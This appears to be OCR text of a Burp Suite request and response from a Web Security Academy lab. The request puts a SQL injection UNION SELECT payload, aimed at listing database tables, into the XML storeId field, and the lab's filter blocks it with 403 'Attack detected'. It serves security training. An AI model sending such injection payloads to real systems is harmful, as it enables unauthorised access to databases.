 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa80011042381d985de647b000c0011.web-security-academy.net
3 Cookie: session=AyosimGkxWhTkAMhYglIo8TZtEC2VJrI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa80011042381d985de647b000c0011.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 193
11 Origin: https://0aa80011042381d985de647b000c0011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1%27 UNION SELECT table_name FROM information_schema.tables WHERE table_schema='public'
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 "Attack detected"